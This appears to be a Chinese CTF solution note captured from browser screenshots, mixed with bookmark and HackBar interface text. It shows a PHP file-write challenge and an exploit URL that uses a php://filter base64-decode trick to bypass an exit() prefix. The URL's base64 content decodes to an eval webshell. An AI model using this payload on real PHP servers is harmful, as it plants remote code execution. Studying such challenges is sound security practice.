 参考文章：php题目exit绕过_php exit绕过-CSDN博客
gz.imxbt.cn:20789/?filename=php://filter/write=convert.base64-decode/resource=m.php&&content=a
百度 百度 火狐官方站点 火狐官方站点 新手上路 常用网址 京东商城 C语言程序设计_中国... 欢迎使用CET考试报名... 知 如何准备英语4
<?php
highlight_file(__FILE__);
$filename=$_GET['filename'];
if(isset($filename)){
$content=$_GET['content'];
file_put_contents($filename,'<?php exit();'.$content);
}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://gz.imxbt.cn:20789/?filename=php://filter/write=convert.base64-decode/
resource=m.php&&content=aPD9waHAgQGV2YWwoJF9QT1NUWydjbWQnXSk7
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1
H Connection: keep-alive
H Accept-Encoding: gzip, deflate